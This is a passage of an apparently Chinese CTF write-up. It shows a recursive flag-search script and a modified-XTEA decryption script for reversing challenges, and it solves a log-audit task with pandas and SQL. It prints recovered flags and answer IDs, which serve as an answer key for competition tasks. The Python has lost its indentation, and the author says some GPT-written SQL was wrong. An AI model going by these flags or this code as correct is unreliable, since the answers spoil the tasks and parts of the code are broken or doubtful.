0x43dca8], [0x1b, 0x43b660], [0x46, 0x43be58], [0x4b, 0x439ef0], [0x3b, 0x43e198], [0x78, 0x43d210], [0x3a, 0x4397a8], [99, 0x43a5f0], [0x3c, 0x442358], [0x46, 0x439608], [0x42, 0x43e168], [0x5e, 0x43a6f8], [0x4b, 0x4404f8], [0x3b, 0x441910], [0x3a, 0x43d708], [3, 0x43b0a0], [0x24, 0x43d138], [0xc, 0x43fad8], [0x21, 0x439618], [0x71, 0x43be60], [0x19, 0x4418c0], [0x14, 0x43e818], [0x2c, 0x442ac0], [0x15, 0x439d88], [5, 0x439480], [0x72, 0x43b538], [3, 0x43e748], [0x11, 0x43ddd0], [0x44, 0x43c718], [0x6d, 0x43e278], [0x1b, 0x43eb70], [0x6d, 0x442108], [0x6f, 0x439c48], [0x50, 0x43e8c8], [0x2a, 0x440e30], [0x53, 0x4429b0], [0x14, 0x442828], [0xc, 0x43ef68], [0x45, 0x43c588], [0x76, 0x43da50], [0x2a, 0x43dcc0], [0x60, 0x43c240], [0x16, 0x43ac70], [9, 0x440ba8], [0x13, 0x440620], [0x2f, 0x43c390], [0x36, 0x4417a8], [0x67, 0x442588], [0x4d, 0x439290], [0x6d, 0x4421b8], [0x27, 0x43f230], [0x52, 0x43c2a8], [0x34, 0x43db60], [0x31, 0x440450], [0x68, 0x43a500], [0x55, 0x43a9d8], [0x6e, 0x441958], [0x6a, 0x43fda8], [0x36, 0x439998], [0x43, 0x4407c8], [0x70, 0x440cd0], [0x28, 0x43a2d0], [0x61, 0x43b7b0], [0x57, 0x43c520], [0x33, 0x442c48], [0x15, 0x43d828], [0x41, 0x43da90], [0x7b, 0x43d0c0], [0x69, 0x43d120], [0, 0x440c78], [0x59, 0x440ba8], [0x26, 0x439788], [0x7d, 0x43d0c8], [0x15, 0x43d528], [3, 0x43b940], [0x5a, 0x43e3f0], [6, 0x43d4e8], [0x25, 0x440178], [0x53, 0x439e08], [0x44, 0x43a888], [1, 0x43a7c0], [0x1c, 0x43a7d0], [0x11, 0x43cf50], [4, 0x4422c0], [0x10, 0x43e9a0], [0x18, 0x43c7f8], [0x46, 0x439480], [0xb, 0x43cd38], [0x69, 0x43d4d0], [9, 0x441fc8], [4, 0x43fd68], [0x19, 0x43a698], [0x5d, 0x439ff0], [0x18, 0x441358], [0x32, 0x43d7b0], [0x60, 0x43d100], [0x7a, 0x4420f0], [6, 0x439f78], [0xf, 0x439bb0], [0x49, 0x43cf28], [0x65, 0x43f670], [0x41, 0x43a240], [0x46, 0x43cf48], [0x48, 0x442398], [0x2e, 0x43aff8], [0x1f, 0x439888], [0x28, 0x439290], [0x71, 0x43f808], [0x6a, 0x43d2d8], [0x24, 0x43c858], [4, 0x43cda8], [9, 0x439858], [0x54, 0x43a510], [0x75, 0x43fe98], [0x22, 0x440970], [0x4c, 0x43c6b0], [0x15, 0x439608], [0x6f, 0x439b50], [0x56, 0x440800], [0x4d, 0x4411a8], [0x30, 0x43bd30], [0x50, 0x439c20], [0x4b, 0x43b7f8], [0x7b, 0x43a080], [0xf, 0x43e1e8], [0xc, 0x43bc08], [0x3d, 0x43a1b8], [0x3f, 0x43ecb8], [0x21, 0x43b7f0], [0x3f, 0x442138], [0x13, 0x4405d0], [0x3b, 0x43b658], [0x2e, 0x43b228], [0x3c, 0x43d330], [0x5f, 0x43c8b0], [0x30, 0x43b030], [0x39, 0x439bc0], [0x3f, 0x43c1d8], [0x29, 0x43bfa0], [0x77, 0x4413b0], [0xc, 0x43f068], [0x3f, 0x43d8a8], [0x38, 0x440a10], [0x2e, 0x43baf8], [0x61, 0x43c4c8], [0x57, 0x43a4d8], [0x17, 0x442990], [0x6d, 0x4421f0], [0x29, 0x43a790], [0x69, 0x43dce0], [0x2b, 0x43aa88], [0x2e, 0x43b9b0], [0x79, 0x43bb70], [0x39, 0x43e268], [0x6b, 0x440ac8], [0x4d, 0x441430], [0x10, 0x43ddc8], [0x4f, 0x4406f8], [0x34, 0x441578], [0x28, 0x43dac8], [0x7a, 0x43a018], [0x5f, 0x43fa30], [0x4b, 0x43bc70], [0x5b, 0x43cea0], [0x6b, 0x441e40], [0x5e, 0x43c1d8], [0x72, 0x43f950], [0x31, 0x441fa0], [0x11, 0x4426b0], [0x30, 0x43c458], [0x22, 0x440030], [0xf, 0x43d770], [0x2f, 0x43e218], [0x7d, 0x43d4f0], [0x5d, 0x43f2b8], [0x26, 0x43cf68], [0x3f, 0x43abe0], [0x1c, 0x440c00], [0x34, 0x43d330], [0x2d, 0x441c80], [0x38, 0x43b678], [0x2d, 0x440220], [0x53, 0x43d410], [0x44, 0x43b148], [1, 0x43d310], [0x41, 0x441ca0], [0x46, 0x43e0d8], [0x74, 0x43cd78], [0x69, 0x440248], [0x2d, 0x440790], [0x46, 0x43a748], [0x4d, 0x43cea0], [0x62, 0x441720], [0, 0x43b658], [0x3b, 0x43ca58], [0x2f, 0x440000], [0x45, 0x440ef8], [0x12, 0x43f470], [0x52, 0x439b40], [0x22, 0x43a3a0], [0x32, 0x43e348], [0x2e, 0x440fc8], [0x37, 0x43b3c8], [0x5c, 0x442600], [0x20, 0x43eee8], [0x6e, 0x442720], [0x67, 0x4423a0], [0x65, 0x439bb0], [8, 0x4394a0], [0x23, 0x43b2e0], [0x37, 0x441e58], [0x51, 0x439ae0], [0x2b, 0x43dcc0], [0x6a, 0x441310], [0x60, 0x442258], [0x24, 0x43e7f0], [0x78, 0x43ed10], [99, 0x43a008], [0x3d, 0x442530], [0x53, 0x43cd10], [0x21, 0x440770], [0x72, 0x43a9a0], [0x25, 0x4403d0], [0x65, 0x439b90], [0x32, 0x43f710], [0x41, 0x441db0], [99, 0x43b500], [0x36, 0x43b0a8], [0x67, 0x43f150], [0x44, 0x439e38], [0x50, 0x43a2a8], [0x54, 0x43c7f0], [0x13, 0x440038], [0x75, 0x43c0e8], [8, 0x442920], [5, 0x441460], [0x24, 0x43cb60], [0x1c, 0x43d588], [0x47, 0x43a010], [0x62, 0x43e240], [0x52, 0x43af78], [0x45, 0x43c530], [99, 0x441240], [0x1d, 0x43b058], [0x66, 0x440930], [0x4e, 0x4395f0], [0x60, 0x43b168], [0x61, 0x43cb68], [0x20, 0x441db8], [0x1f, 0x4407a8], [0x2f, 0x43d388], [0x4c, 0x441738], [0x44, 0x43bfb0], [0x6d, 0x43d560], [2, 0x43d458], [0x22, 0x43cb90], [0x41, 0x4419e0], [0x3c, 0x43a1b8], [0x43, 0x43da28], [0x77, 0x43aaa8], [0x78, 0x442890], [100, 0x43d0f8], [0x39, 0x43e5d8], [0x1f, 0x43c1d8], [0x2e, 0x43bd10], [0x43, 0x43e3c0], [0x33, 0x4412b8], [0x2c, 0x43e910], [7, 0x43be70], [0x16, 0x43a0a0], [0x6b, 0x43e5f8], [0xf, 0x43ab70], [0x3a, 0x43bbf8], [0x60, 0x43a3b8], [0x77, 0x4419e8], [0x55, 0x43a520], [0x56, 0x441000], [4, 0x43ba88], [0x65, 0x43adf0], [0xf, 0x441c78], [0x2d, 0x43e6c0], [0x6d, 0x440c78], [0x7c, 0x43d6e8], [0x4b, 0x439230], [0x57, 0x440ad8], [0x69, 0x43da50], [9, 0x43e3a8], [0x3b, 0x441060], [0x66, 0x43f5d0], [0xf, 0x43dbb0], [0x5b, 0x43e0d0], [0x76, 0x4399f8], [0x22, 0x43e930], [0x5b, 0x43bfe0], [0x60, 0x43b940], [0x55, 0x441990], [0x79, 0x43f208], [0x54, 0x439508], [0x5d, 0x43dd50], [0x77, 0x43f198], [0xf, 0x43c268], [0x67, 0x43c728], [0x44, 0x43b2e8], [0x62, 0x441028], [0x53, 0x43c918], [0x51, 0x43dde8], [0x32, 0x43a3d8], [0x3e, 0x43df78], [0x62, 0x43dff0], [0x39, 0x4417d0], [3, 0x4426c0], [0x43, 0x43bd58], [0x56, 0x43b2e8], [0x4e, 0x43cb38], [9, 0x440d00], [0x2d, 0x43c080], [0x65, 0x43d960], [0x32, 0x43adf0], [0x70, 0x43cdb8], [100, 0x43cc40], [0x7a, 0x43c8a0], [0x57, 0x43ea20], [0x2c, 0x441600], [0x3a, 0x43bd18], [9, 0x43dc30], [0x17, 0x439ac0], [0x14, 0x43e5f8], [0x4d, 0x440458], [0x71, 0x442460], [99, 0x43f188], [0x23, 0x43b9b0], [0xb, 0x43d830], [4, 0x441e48], [0x1c, 0x43c068], [0x44, 0x43e898], [0x4e, 0x43d2f8], [0x3a, 0x43ecd8], [0x76, 0x43d490], [0x57, 0x43a680], [0x1e, 0x43b860], [0x71, 0x439300], [0x17, 0x4408c8], [0x43, 0x43d798], [0x13, 0x440b08], [0x58, 0x43b0f0], [0x3d, 0x43c0f0], [0x30, 0x442860], [0x5a, 0x4424a0], [0x75, 0x43c550], [0x16, 0x439288], [100, 0x43b050], [0x50, 0x43fa38], [0x59, 0x43fb50], [0x2e, 0x439180], [0x35, 0x440fe8], [0x45, 0x43c010], [0x5a, 0x439d58], [3, 0x43cd58], [0x27, 0x43d128], [0x5a, 0x441b30], [10, 0x43ae20], [0x2e, 0x440530], [0x25, 0x43ced0], [0xd, 0x4393d8], [0x30, 0x43a480], [0x3f, 0x442198], [0x5a, 0x442690], [0x47, 0x43c710], [7, 0x43aac0], [0x29, 0x441728], [0x26, 0x442cb0], [0x35, 0x43eca0], [0x6e, 0x440ab8], [0x4c, 0x43f5b0], [0x3b, 0x43b128], [0x13, 0x43d708], [0x68, 0x43e460], [0x35, 0x43c490], [0x56, 0x4406c0], [0x38, 0x442690], [0x11, 0x43a120], [0x5f, 0x43d410], [0x18, 0x441a20], [0x36, 0x439540], [0x58, 0x441ea8], [0x34, 0x440ad0], [0x77, 0x43a0d8], [0x1b, 0x43d090], [0x3d, 0x440aa0], [0xe, 0x439498], [0x68, 0x43a7a0], [0x52, 0x43d918], [0x3d, 0x43e938], [0x72, 0x43fa10], [7, 0x43b130], [0x1d, 0x43d250], [0x5b, 0x43c3e0], [0x61, 0x43d678], [0x76, 0x43d040], [0x45, 0x43d6c0], [0x4f, 0x43a448], [0x47, 0x43c0b8], [0x5f, 0x43cca8], [0x4b, 0x43c470], [0x40, 0x43d210], [6, 0x43a0d0], [0x7a, 0x43ed80], [0x55, 0x43f2e0], [0x3e, 0x4399f0], [0x34, 0x43b6e8], [0x5c, 0x43b120], [0x27, 0x43e510], [0x40, 0x43c108], [0x5c, 0x43b148], [0x39, 0x43aab8], [0x47, 0x43a918], [0x50, 0x43b9a0], [1, 0x439c58], [0x76, 0x442310], [0x43, 0x43f128], [0x59, 0x442388], [0x23, 0x43f890], [0x29, 0x43f650], [6, 0x441cd8], [5, 0x439378], [0x6b, 0x43dfa0], [0x66, 0x442410], [0x65, 0x43cce0], [0x50, 0x43a560], [0xe, 0x43a948], [0xb, 0x440378], [0x3a, 0x43f348], [0x2d, 0x43b370], [0x2d, 0x43ec30], [0x41, 0x43fe98], [0x26, 0x43b6d0], [0x4f, 0x43ca88], [0x71, 0x43b820], [0x12, 0x43b958], [0x70, 0x4422c8], [0x16, 0x43c7e0], [0x34, 0x43b4b0], [0x1e, 0x4390c8], [0xf, 0x43efe8], [10, 0x43e6e0], [0x59, 0x442338], [0x7c, 0x43d2d0], [0x3c, 0x4412c8], [0x1c, 0x43ebf8], [0x36, 0x441b48], [0x2d, 0x43d9c0], [0x41, 0x43b358], [0x56, 0x439e50], [0x2c, 0x43aab8], [0x3a, 0x43b188], [0x4d, 0x43d5e8], [0x58, 0x43b060], [0x53, 0x43cf20], [100, 0x441fb8], [7, 0x43a5b8], [0x53, 0x441b80], [0x4d, 0x4414d0], [7, 0x43ddf8], [0x1a, 0x4406d8], [0x3a, 0x43dd78], [0x38, 0x43c560], [0x10, 0x4405d0], [6, 0x43ee00], [6, 0x440e20], [0x37, 0x43fde0], [0x11, 0x43a530], [0x78, 0x439880], [0x24, 0x4400b0], [0x34, 0x43af70], [0, 0x43bf68], [0x53, 0x442010], [0x79, 0x442110], [0x21, 0x4422d0], [0x10, 0x43ce28], [0x45, 0x43b2c8], [0x11, 0x43e630], [0x6d, 0x43cdf0], [0x21, 0x43d978], [0x17, 0x440c50], [0x5e, 0x4394f8], [0x1b, 0x43e810], [0x6b, 0x441348], [0x7c, 0x4428d0], [0x32, 0x43aaa0], [0x6b, 0x43d818], [0x22, 0x43ba60], [0x28, 0x43cea8], [0x30, 0x43f8c8], [0x30, 0x441f48], [0x5c, 0x43e130], [0x5b, 0x43f200], [0xe, 0x43eba8], [0x41, 0x4410c0], [10, 0x442208], [0x33, 0x43a888], [0x4b, 0x43ef60], [8, 0x43a1d0], [9, 0x43af10], [4, 0x43a750], [0x23, 0x43bc68], [0x31, 0x43b318], [0x62, 0x440a10], [0x59, 0x442348], [0x15, 0x43eba8], [3, 0x43fc20], [0x22, 0x442b88], [0x1c, 0x4405d0], [9, 0x442bd0], [0x43, 0x4396d0], [0x51, 0x439df0], [0x4b, 0x43e0a0], [0x1c, 0x43bdc8], [0x59, 0x440f20], [0xd, 0x43b940], [0x67, 0x43ae80], [7, 0x43d8c8], [0x6b, 0x43ce00], [0x40, 0x43e288], [0x6a, 0x43cdb0], [0x2e, 0x43c9f0], [0x42, 0x43dc30], [0x79, 0x43c730], [0x71, 0x43c078], [0x40, 0x43f3f8], [0x2b, 0x43fa18], [0x6e, 0x43dc40], [0x6f, 0x440360], [9, 0x43deb8], [0xf, 0x43d3b8], [9, 0x4421a8], [0x23, 0x4391a8], [0x4c, 0x440bc0], [0x27, 0x43c1f8], [0x23, 0x43dd80], [4, 0x43d298], [0x67, 0x439ae0], [0x48, 0x439ae8], [0x67, 0x4415e8], [0x6d, 0x43dbb8], [0x5c, 0x4396d0], [0x56, 0x43e758], [0x3e, 0x43b030], [0x61, 0x439a00], [0x32, 0x43a3b8], [0x52, 0x442460], [0x6f, 0x442340], [0x60, 0x439c48], [0x53, 0x43fc10], [0x14, 0x43af98], [0x5d, 0x43aaf0], [0x75, 0x441480], [0x15, 0x43dfb8], [0x11, 0x43e0c8], [0x51, 0x4400b0], [0x50, 0x442408], [0x6b, 0x43bfa8], [0x4c, 0x440018], [3, 0x441078], [3, 0x43a0c8], [0x23, 0x4410c0], [0x77, 0x442a90], [0x23, 0x43d348], [0x6d, 0x43fdd8], [0x58, 0x441038], [0x10, 0x439190], [0x26, 0x43b3a8], [0x39, 0x43bdb0], [0x77, 0x439d78], [0x3f, 0x43e758], [0xd, 0x43d648], [0x74, 0x43be68], [100, 0x439d70], [0x3f, 0x43cd58], [0x66, 0x4406a8], [0x60, 0x439b30], [0x4c, 0x43aa08], [0x75, 0x43cc10], [0x66, 0x43a940], [0x40, 0x43b2e0], [0xc, 0x442538], [0x1f, 0x43b7a0], [0x1c, 0x440220], [0x6e, 0x43d2a8], [0x30, 0x439f20], [0x25, 0x43fad8], [0x53, 0x4412b0], [0x6a, 0x43efe0], [0x26, 0x43aa78], [5, 0x43da10], [2, 0x4401f8], [0x2d, 0x439dc0], [8, 0x4413e0], [0x6e, 0x440158], [0x67, 0x43dff0], [0x77, 0x439218], [0x7e, 0x440950], [0x6c, 0x440610], [0x4a, 0x43db58], [0x5c, 0x43bda0], [0x4c, 0x439ab0], [0x36, 0x43da80], [0x45, 0x4426a8], [99, 0x43c6f0], [0x78, 0x43c6b8], [0x1e, 0x43a988], [0x4d, 0x4402a8], [0x49, 0x43b1b8], [0x16, 0x43a180], [0x2e, 0x43fd70], [0x3d, 0x442188], [0x58, 0x43ffc8], [0x2c, 0x43ae48], [0x4b, 0x442aa0], [0x1d, 0x43b510], [0x75, 0x4426e0], [0x44, 0x439ea8], [0xd, 0x43ccd0], [0x6e, 0x441770], [0x3b, 0x442c50], [9, 0x442ab0], [0x31, 0x43c0f8], [0x2e, 0x43f078], [0x37, 0x441ad0], [0x1d, 0x43c628], [0x22, 0x4416d0], [0x67, 0x441090], [0x52, 0x4390f0], [0x77, 0x43a410], [0x36, 0x43f308], [0x6f, 0x439608], [0x53, 0x441c60], [0x71, 0x43bb90], [0x75, 0x43d118], [0x40, 0x43c108], [0x70, 0x4428c8], [0x72, 0x43e918], [0xf, 0x442968], [0x6f, 0x43f128], [0x23, 0x43a408], [0x33, 0x4396d0], [0x67, 0x440640], [0x48, 0x43d348], [0x7e, 0x43ed48], [0x2b, 0x43f130], [0x52, 0x43fa08], [0, 0x43b240], [0x34, 0x4393a8], [0x1c, 0x43ced8], [0x58, 0x43c0c0], [0x15, 0x441f78], [0x30, 0x43ac90], [0x2f, 0x43fc40], [0x2b, 0x441910], [0x48, 0x440138], [0x62, 0x441a70], [0x4d, 0x43ee88], [0x3d, 0x441c80], [0x30, 0x43bd38], [0x19, 0x43e9d0], [0x7b, 0x43bc30], [0x6a, 0x43a070], [0x76, 0x442538], [0, 0x43c038], [0x6d, 0x43fdd0], [0x4b, 0x43ebe0], [0x2e, 0x43a530], [0x4c, 0x43c470], [0x27, 0x43e220], [0x2a, 0x441ec0], [0x52, 0x43bee8], [0x71, 0x43dbf0], [0x4c, 0x43b148], [0xe, 0x43fbc8], [0x55, 0x43b2d0], [6, 0x43ce90], [2, 0x440240], [0x73, 0x43c0e8], [100, 0x43b978], [0x4a, 0x43e4c8], [0x7e, 0x439e68], [0xf, 0x43cfa8], [0x38, 0x441000], [0x41, 0x441528], [0x2d, 0x43a638], [0x51, 0x4417e0], [0x13, 0x439200], [0x74, 0x4402e0], [0x7b, 0x43df90], [0x6e, 0x4398a0], [0x55, 0x43d6a0], [0x59, 0x43f9c8], [0x43, 0x43b8f0], [6, 0x440d08], [0x41, 0x43d7b0], [0x4a, 0x442ba0], [0x49, 0x4397b0], [6, 0x43eb58], [0x41, 0x43d658], [0x30, 0x43c030], [0x74, 0x442490], [0x11, 0x43e080], [0x73, 0x43c9b0], [0x3a, 0x441ff0], [0xd, 0x43fda8], [0x12, 0x43c800], [0x38, 0x43dc18], [0x46, 0x43baf8], [0x2a, 0x43ac78], [0x67, 0x43ffc0], [0x6b, 0x43b5a8], [0x5f, 0x442838], [0x36, 0x439a20], [0x3f, 0x440cf8], [0x46, 0x43e8c8], [0x62, 0x43e2c8], [0x1d, 0x440fd8], [1, 0x4421a0], [0x4b, 0x43aa00], [0x32, 0x43c960], [0x18, 0x43f900], [0x5e, 0x441170], [0x67, 0x43fa88], [0x2b, 0x43f610], [7, 0x43c910], [5, 0x439b50], [0x2e, 0x43eee8], [0x15, 0x43a898], [0xe, 0x43bf70], [0x71, 0x440108], [0x27, 0x441bc8], [0x4b, 0x4398b8], [0x31, 0x43f198], [0x60, 0x43cf78], [0x53, 0x43ed78], [0x7e, 0x43a138], [0x1c, 0x43c120], [0x5a, 0x43c5e8], [0x3e, 0x43b468], [0x10, 0x43af28], [0x18, 0x43c808], [0x6d, 0x441900], [0x36, 0x4413a0], [0x1a, 0x43b8b8], [0xb, 0x442370], [0x77, 0x43d580], [0x31, 0x43e590], [8, 0x43d800], [0x19, 0x442050], [0x14, 0x43d310], [0x33, 0x43a708], [0x61, 0x4419f8], [4, 0x439e08], [0x3c, 0x442b30], [0x77, 0x43ac38], [0x23, 0x43a2f0], [0, 0x4400d8], [0x62, 0x43e650], [0x20, 0x43f220], [0x44, 0x43ca60], [0x43, 0x43ab58], [0x58, 0x4396e8], [0x13, 0x43cbb0], [0x56, 0x43c758], [0x32, 0x441288], [0x31, 0x43ec20], [0x72, 0x43a600], [0x46, 0x43b558], [0x23, 0x43ea80], [0x57, 0x43df88], [0x38, 0x4404b0], [0x3a, 0x440828], [0x49, 0x43eb00], [0x43, 0x439a78], [0x65, 0x43dc58], [0x18, 0x43e048], [0x43, 0x442768], [0x40, 0x43d8f8], [0x69, 0x43afa0], [0x24, 0x43aa08], [0x38, 0x43dcf0], [0x69, 0x441bf0], [0xb, 0x4404d8], [0x42, 0x4407e0], [0x2e, 0x43cab8], [0x32, 0x43dd28], [0x13, 0x43b120], [0x53, 0x441798], [0x67, 0x43f2c0], [0x1d, 0x43fd80], [0x73, 0x43a498], [0x3e, 0x43ac38], [0x73, 0x43afa0], [9, 0x43c078], [0x33, 0x43a020], [6, 0x43c8c8], [0x54, 0x43fd98], [0x21, 0x440bc0], [0x54, 0x441888], [0x14, 0x43d348], [0x48, 0x4404c0], [0x74, 0x43e458], [0x78, 0x43dbc0], [0x19, 0x43e0c0], [0x34, 0x43fad8], [0x23, 0x4411e0], [0x1a, 0x440818], [3, 0x43d830], [0x29, 0x441840], [0x2a, 0x43caa8], [0x5e, 0x43d930], [0x30, 0x441b60], [0x14, 0x441270], [0x5d, 0x43a648], [0x13, 0x441060], [0x1e, 0x43a2d8], [0x79, 0x43d188], [0x70, 0x43e610], [0x4b, 0x43d250], [0x54, 0x43cf18], [0x72, 0x43f8c8], [0x30, 0x43ece0], [0xe, 0x440bd0], [99, 0x43ff68], [0x24, 0x43e488], [0x4d, 0x43a200], [0x38, 0x43e210], [0xb, 0x43e150], [0x6e, 0x440148], [0x4d, 0x441e10], [0x74, 0x440318], [0x6c, 0x43c188], [0x37, 0x43c620], [0x1e, 0x43f358], [0x4f, 0x43ac10], [0x7d, 0x43ec68], [0x4f, 0x43d350], [0x49, 0x441a38], [0x71, 0x439fd0], [0, 0x43c2a8], [8, 0x43d5b8], [0x40, 0x43be00], [0, 0x43c5c0], [0x1e, 0x43ee90], [0x42, 0x441910], [0x4b, 0x43b850], [0xd, 0x43eef0], [0x35, 0x4418a0], [0x52, 0x442300], [0x23, 0x43f768], [0x33, 0x440408], [0x36, 0x43f168], [0x5f, 0x43a570], [0x1b, 0x43fc70], [0x4d, 0x43b290], [0x1d, 0x43efe8], [0x5f, 0x440210], [0x75, 0x43b2b0], [0x55, 0x43bc80], [0x1d, 0x441928], [0x57, 0x441f58], [0x53, 0x43f850] ]
s = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!&?@_~-"
length = 48
flag=''
idx,i=0,0
temp=b''
def find_flag(lst, flag, idx, i, length, temp) :
for j in s:
if ord(j) * 2 + idx < len(lst):
flag2 = None
if (ord(j) - 5) == lst[ord(j) + idx][0]:
flag2 = j
temp2 = temp + (~(ord(j) + 1) & 0xff).to_bytes(1, byteorder='big')
elif (ord(j) + 5) == lst[ord(j) + idx][0]:
flag2 = j
temp2 = temp + (~(ord(j) - 1) & 0xff).to_bytes(1, byteorder='big')
if flag2 is not None:
new_idx = (lst[ord(j) + idx][1] - 0x439078) // 8
find_flag(lst, flag + flag2, new_idx, i + 1, length, temp2)
if i == length:
hash_object = hashlib.sha1()
hash_object.update(temp)
sha1_hash = hash_object.hexdigest()
if (sha1_hash == "dc0562f86bec0a38508e704aa9faa347101e1fdb"):
print(flag)
return flag
find_flag(lst, flag, idx, i, length, temp)
#Somet1mes_ch0ice_i5_more_import@nt_tHan_effort~!
BabyCPP
魔改xtea+异或+加法+异或

text_79下是主要逻辑
跟进可以看到函数的操作,然后重命名函数

xtea对循环次数和位移进行了魔改

从这里可以动调提出异或和加法的表
from ctypes import *
import libnum
enc= [0x33, 0xB2, 0x49, 0x8C, 0x39, 0xDD, 0x60, 0x5F, 0x5F, 0x77,
0x72, 0xAB, 0x38, 0xD9, 0xED, 0xE7, 0xF3, 0xF0, 0x66, 0x67,
0x16, 0xC8, 0x53, 0x80, 0x71, 0xB2, 0xFA, 0x5E, 0x7C, 0x2B,
0xBB, 0x0B, 0xE5, 0x88, 0x82, 0x0B, 0x06, 0x8C, 0x8D, 0xAD,
0x47, 0xB5, 0x85, 0xBB, 0x06, 0x8D, 0x01, 0x2B]
xor1= [238, 23, 128, 227, 23, 10, 229, 83, 51, 158, 46, 29, 5, 111, 180, 81, 154, 54, 92, 189, 8, 162, 52, 163, 101, 89, 98, 174, 52, 13, 208, 188, 48, 129, 235, 140, 101, 54, 253, 126, 74, 30, 16, 39, 221, 90, 164, 11]
xor2=[59, 59, 62, 232, 44, 114, 46, 199, 199, 222, 18, 209, 145, 52, 97, 89, 29, 19, 129, 212, 135, 103, 235, 115, 124, 88, 164, 106, 152, 151, 31, 131, 45, 163, 144, 118, 219, 240, 24, 137, 141, 226, 167, 46, 68, 188, 76, 108]
plus=[86, 45, 248, 66, 127, 194, 38, 99, 131, 50, 196, 63, 185, 168, 127, 201, 67, 34, 198, 137, 107, 93, 239, 46, 232, 32, 205, 191, 132, 240, 123, 77, 210, 63, 79, 183, 149, 240, 205, 150, 87, 86, 67, 241, 107, 1, 198, 54]
enc2=[]
for i in range(48):
temp = (enc[i] ^ xor1[i])&0xff
temp =(temp - plus[i])&0xff
temp =(temp ^ xor2[i])&0xff
enc2.append(temp)
print(enc2)
def decrypt( v, k):
v0 = v[0]
v1 = v[1]
delta = 0xDEADBEEF
x = delta * 256
for i in range(256):
x -= delta
x = x & 0xFFFFFFFF
v1 -= (((v0 << 6) ^ (v0 >> 3)) + v0) ^ (x + k[(x >> 11) & 3])
v1 = v1 & 0xFFFFFFFF
v0 -= (((v1 << 2) ^ (v1 >> 7)) + v1) ^ (x + k[x & 3])
v0 = v0 & 0xFFFFFFFF
v[0] = v0
v[1] = v1
return v
if __name__ == '__main__':
flag=b""
l=[0xc5ef43bc,0x6e716783,0xa68a692e,0xb4bb3a15,0x85f5b73b,0x86936a34,0x5b6f9350,0xe9efa15c,0xa68a692e,0xb4bb3a15,0x85f5b73b,0x86936a34]
for i in range(0,12,2):
a = [l[i],l[i+1]]
#print(a)
k = [0x67452301,0xEFCDAB89,0x98BADCFE,0x10325476]
res = decrypt( a, k)
flag += libnum.n2s(res[0])[::-1]
flag += libnum.n2s(res[1])[::-1]
print(flag)
#b'df8d8ab87c22a396041f9bde6a40c4987c22a396041f9bde'
MISC
2024签到题
在标题里

数据安全-easy_tables
阅读实例相关内容,发现就是要找出不符合说明的操作,先用脚本将内容转为符合的格式,手动看一下发现有的数据缺失,手动补齐即可
import pandas as pd
import re
users = pd.read_csv("users.csv")
permissions = pd.read_csv("permissions.csv")
tables = pd.read_csv("tables.csv")
actionlog = pd.read_csv("actionlog.csv")
invalid_operations = []
for index, row in actionlog.iterrows():
username = row['账号']
user_info = users[users['账号'] == username]
if user_info.empty:
invalid_operations.append(f"用户{username}在users.csv中未找到")
continue
user_id = user_info.iloc[0]['编号']
permission_group_id = user_info.iloc[0]['所属权限组编号']
permission_info = permissions[permissions['编号'] == permission_group_id]
if permission_info.empty:
invalid_operations.append(f"用户{username}的权限组{permission_group_id}在permissions.csv中未找到")
continue
permission_group_name = permission_info.iloc[0]['权限组名']
allowed_operations = set(permission_info.iloc[0]['可操作权限'].split(','))
allowed_tables = set(map(int, permission_info.iloc[0]['可操作表编号'].split(',')))
match = re.search(r'(?:from|into|update)\s+([a-zA-Z0-9_]+)', row['执行操作'], flags=re.IGNORECASE)
table_name = match.group(1) if match else None
if table_name is not None:
table_info = tables[tables['表名'] == table_name]
if table_info.empty:
invalid_operations.append(f"表{table_name}在tables.csv中未找到")
continue
table_time_periods = table_info.iloc[0]['可操作时间段(时:分:秒)'].split(',')
operation_time = pd.to_datetime(row['操作时间']).time()
valid_time = any(
start_time <= operation_time <= end_time for period in table_time_periods
for start_time, end_time in [map(lambda x: pd.to_datetime(x).time(), period.split('~'))]
)
if not valid_time:
invalid_operations.append(f"用户{username}在表{table_name}的操作时间不在允许范围内")
continue
operation_type = row['执行操作'].split()[0].lower()
if operation_type not in allowed_operations or table_name not in allowed_tables:
log_event_id = index + 1
result = f"{user_id}_{permission_group_id}_{table_name}_{log_event_id}"
invalid_operations.append(result)
if invalid_operations:
for result in invalid_operations:
print(result)
else:
print("所有操作合规。")

之后手搓将table名替换为对应编号,之后利用数据库进行查询查找违规操作(也就是说明中的几种情况)
对于第一种情况:不存在的账号执⾏了操作
这里是大体看了一眼发现几乎没有违规的,手搓查找username,就一直看找到2个
0_0_0_6810,0_0_0_8377
对于第二种情况:账号对其不可操作的表执⾏了操作
手搓,还是筛一下直接看
6_14_91_6786
对于第三种情况:账号对表执⾏了不属于其权限的操作
对原来表处理一下便于查询,之后gpt跑一下
SELECT
u.`编号` AS UserID,
u.`账号` AS UserAccount,
a.`执行操作` AS ExecutedOperation
FROM
users u
JOIN
actionlog a ON u.`账号` = a.`账号`
WHERE
a.`账号` IN (
SELECT DISTINCT p.`账号`
FROM permissions p
JOIN (SELECT 0 AS digit UNION ALL SELECT 1 UNION ALL SELECT 2 UNION ALL SELECT 3) n
ON LENGTH(p.`可操作权限`) - LENGTH(REPLACE(p.`可操作权限`, ',', '')) >= n.digit
WHERE EXISTS (
SELECT 1
FROM permissions subp
WHERE subp.`账号` = p.`账号`
AND a.`执行操作` LIKE CONCAT('%', SUBSTRING_INDEX(SUBSTRING_INDEX(subp.`可操作权限`, ',', n.digit+1), ',', -1), '%')
)
);
7_64_69_3448,9_18_61_5681,30_87_36_235
对于第四种情况:账号不在规定时间段内执⾏操作
这边gpt跑出来的SQL语句查询的不对,手动筛选一下弄成新的csv导入为新表便于查询,之后继续gpt
WITH RankedTables AS (
SELECT
t.编号 AS tables编号,
u.编号 AS 用户编号,
u.所属权限组编号,
c.可操作表编号,
ROW_NUMBER() OVER (PARTITION BY t.编号 ORDER BY t.操作时间 DESC) AS RowNum
FROM
time t
JOIN
users u ON t.账号 = u.账号
JOIN
permissions p ON u.所属权限组编号 = p.编号
JOIN
tables tbl ON FIND_IN_SET(tbl.编号, p.可操作表编号) > 0
LEFT JOIN
actionlog c ON tbl.表名 = c.表名 AND (
TIME(t.操作时间) NOT BETWEEN SUBSTRING_INDEX(tbl.`可操作时间段(时:分:秒)`, '~', 1) AND SUBSTRING_INDEX(tbl.`可操作时间段(时:分:秒)`, '~', -1)
OR TIME(t.操作时间) IS NULL
)
)
SELECT
tables编号,
用户编号,
所属权限组编号,
可操作表编号
FROM
RankedTables
WHERE
RowNum = 1;
